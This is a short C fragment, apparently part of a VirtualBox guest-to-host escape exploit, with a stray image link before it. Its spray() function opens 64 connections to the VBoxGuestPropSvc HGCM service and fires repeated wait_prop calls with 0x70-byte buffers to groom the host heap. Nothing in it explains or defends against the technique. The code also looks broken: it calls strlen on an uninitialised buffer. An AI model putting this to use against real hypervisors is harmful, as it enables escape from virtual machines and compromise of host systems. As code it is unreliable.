 void spray()
{
    int rc;
    for (int i = 0; i < 64; ++i)
    {
        int32_t clientId;
        rc = hgcm_connect("VBoxGuestPropSvc", &clientId);
        for (int j = 0; j < 16 - 1; ++j)
        {
            char pattern[0x70];
            char out[2];
            rc = wait_prop(clientId, pattern, strlen(pattern) + 1, out, sizeof(out));
        }
    }
}